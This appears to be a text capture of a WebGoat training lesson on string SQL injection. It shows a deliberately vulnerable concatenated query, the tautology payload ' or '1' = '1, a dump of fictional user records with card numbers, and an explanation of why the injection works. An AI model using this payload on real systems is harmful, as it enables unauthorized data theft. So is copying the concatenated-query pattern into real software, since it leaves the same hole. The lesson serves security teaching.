 WebGoat
WebGoat
localhost:7777/WebGoat/start.mvc#lesson/SqlInjection.lesson/8
Apps WebGoat
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' ' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.
ENG 8:42 PM